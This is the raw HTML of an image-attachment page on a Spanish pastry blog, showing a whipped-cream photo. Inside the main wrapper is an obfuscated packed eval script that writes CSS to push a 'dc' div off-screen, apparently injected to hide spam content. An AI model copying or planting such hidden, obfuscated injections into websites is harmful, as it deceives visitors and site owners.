

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://secretosdepasteleria.com/crema-chantilly-2/crema-chantilly-2-2/
body_size: 10676
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://secretosdepasteleria.com/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/html5.js"></script>
	<![endif]-->
<title>crema-chantilly-2</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://secretosdepasteleria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://secretosdepasteleria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; crema-chantilly-2 Comments Feed" href="https://secretosdepasteleria.com/crema-chantilly-2/crema-chantilly-2-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/secretosdepasteleria.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://secretosdepasteleria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='zuki-flex-slider-style-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/flex-slider/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zuki-fonts-css' href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%2C700%2C400italic%7CKarla%3A400%2C400italic%2C700%2C700italic%26subset%3Dlatin%2Clatin-ext&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/assets/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='zuki-style-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/style.css?ver=20140630' type='text/css' media='all' />
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/jquery.fitvids.js?ver=1.1" id="zuki-fitvids-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/flex-slider/jquery.flexslider-min.js?ver=6.8.3" id="zuki-flex-slider-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/functions.js?ver=20140426" id="zuki-script-js"></script>
<link rel="https://api.w.org/" href="https://secretosdepasteleria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://secretosdepasteleria.com/wp-json/wp/v2/media/998" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://secretosdepasteleria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://secretosdepasteleria.com/?p=998' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://secretosdepasteleria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecretosdepasteleria.com%2Fcrema-chantilly-2%2Fcrema-chantilly-2-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://secretosdepasteleria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecretosdepasteleria.com%2Fcrema-chantilly-2%2Fcrema-chantilly-2-2%2F&#038;format=xml" />
	<style type="text/css">
		.widget-area p.summary a,
		.entry-content p a,
		.entry-content li a,
		.page .entry-content p a,
		blockquote cite a,
		.textwidget a,
		#comments .comment-text a,
		.authorbox p.author-description a {color: ;}
		.widget_zuki_recentposts_color .bg-wrap {background: ;}
		.archive-menu-content {background: ;}
	</style>
			<style type="text/css" id="zuki-header-css">
			#site-title h1 {

		}
		</style>
	<link rel="icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-270x270.png" />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-998 attachmentid-998 attachment-jpeg wp-theme-zuki2">

	<div id="container">

		<header id="masthead" class="cf" role="banner">

			
			<div id="site-title">
							<div id="site-header">
					<a href="https://secretosdepasteleria.com/" rel="home"><img src="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo-capsalera-blog-1.png" width="400" height="141" alt=""></a>
				</div><!-- end #site-header -->
							<h1><a href="https://secretosdepasteleria.com/" title=""></a></h1>
							<h2 class="site-description">Descubre la auténtica pastelería con todos los detalles y procesos de elaboración.</h2>
						</div><!-- end #site-title -->

			<a href="#menuopen" id="mobile-menu-toggle"><span>Menu</span></a>

			<div id="mobile-menu-wrap" class="cf">
								<nav id="site-nav" class="cf">
					<ul id="menu-menu-principal" class="nav-menu"><li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2464"><a href="https://secretosdepasteleria.com/">Inicio</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://secretosdepasteleria.com/recetas-de-pasteleria/">Recetas</a></li>
<li id="menu-item-2446" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2446"><a href="https://secretosdepasteleria.com/blog/">Blog</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://secretosdepasteleria.com/sobre-mi/">Sobre mí</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://secretosdepasteleria.com/contacto/">Contacto</a></li>
</ul>				</nav><!-- end #site-nav -->
				<a href="#menuclose" id="mobile-menu-close"><span>Close Menu</span></a>
			</div><!-- end #mobile-menu-wrap -->

			
		</header><!-- end #masthead -->

<div id="main-wrap">
<script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script><div class="dc"> </div>
	<div id="primary" class="site-content cf" role="main">
	<h3 class="blog-title">Images</h3>

	<article id="post-998" class="post-998 attachment type-attachment status-inherit hentry">

		<header class="entry-header">
				<div class="entry-date">
					<a href="https://secretosdepasteleria.com/crema-chantilly-2/crema-chantilly-2-2/">January 12, 2014</a>
				</div><!-- end .entry-date -->
				<div class="full-size-link"><a href="https://secretosdepasteleria.com/wp-content/uploads/2014/01/crema-chantilly-2.jpg">1500 &times; 1125</a></div>
							<h1 class="entry-title">crema-chantilly-2</a></h1>
		</header><!--end .entry-header -->

		<div class="entry-wrap">
		<div class="entry-content">
			<div class="attachment">
						<a href="https://secretosdepasteleria.com/crema-chantilly-2/crema-chantilly-3/" title="crema-chantilly-2"><img width="1180" height="885" src="https://secretosdepasteleria.com/wp-content/uploads/2014/01/crema-chantilly-2.jpg" class="attachment-1180x1180 size-1180x1180" alt="" decoding="async" fetchpriority="high" srcset="https://secretosdepasteleria.com/wp-content/uploads/2014/01/crema-chantilly-2.jpg 1500w, https://secretosdepasteleria.com/wp-content/uploads/2014/01/crema-chantilly-2-300x225.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2014/01/crema-chantilly-2-1024x768.jpg 1024w" sizes="(max-width: 1180px) 100vw, 1180px" /></a>

						
			</div><!-- .attachment -->
		</div><!-- .entry-content -->
	</div><!-- end .entry-wrap -->

	</article><!-- #post-998 -->

	
	<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/crema-chantilly-2/crema-chantilly-2-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://secretosdepasteleria.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='998' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

	<div class="nav-wrap cf">
		<nav id="nav-single" class="cf">
			<div class="nav-next"><a href='https://secretosdepasteleria.com/crema-chantilly-2/crema-chantilly-3/'><span>Next Image</span></a></div>
			<div class="nav-previous"></div>
		</nav><!-- #nav-single -->
	</div><!-- end .nav-wrap -->

</div><!-- end #primary -->

<div id="blog-sidebar" class="default-sidebar widget-area" role="complementary">
	<aside id="search-7" class="widget widget_search"><h3 class="widget-title">Buscar</h3>
<form method="get" id="searchform" class="searchform" action="https://secretosdepasteleria.com/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" id="s" placeholder="Type to search&hellip;" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
</form></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Recetas especiales</h3><div class="menu-recetas-especiales-container"><ul id="menu-recetas-especiales" class="menu"><li id="menu-item-2534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2534"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-gluten/">Sin gluten</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2535"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-lactosa/">Sin lactosa</a></li>
<li id="menu-item-2533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2533"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-azucar-anadido/">Sin azúcar añadido</a></li>
<li id="menu-item-2532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2532"><a href="https://secretosdepasteleria.com/category/recetas-especiales/baja-en-grasas/">Baja en grasas</a></li>
<li id="menu-item-2536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2536"><a href="https://secretosdepasteleria.com/category/recetas-especiales/vegana/">Vegana</a></li>
<li id="menu-item-2531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2531"><a href="https://secretosdepasteleria.com/category/recetas-especiales/alta-en-proteinas/">Alta en proteínas</a></li>
</ul></div></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Entradas al blog</h3>
			<ul>
					<li><a href='https://secretosdepasteleria.com/2026/01/'>January 2026</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/12/'>December 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/11/'>November 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/10/'>October 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/09/'>September 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/08/'>August 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/07/'>July 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/06/'>June 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/05/'>May 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/04/'>April 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/03/'>March 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/02/'>February 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/01/'>January 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/12/'>December 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/11/'>November 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/09/'>September 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/07/'>July 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/12/'>December 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/02/'>February 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/01/'>January 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2020/12/'>December 2020</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/07/'>July 2016</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/03/'>March 2016</a></li>
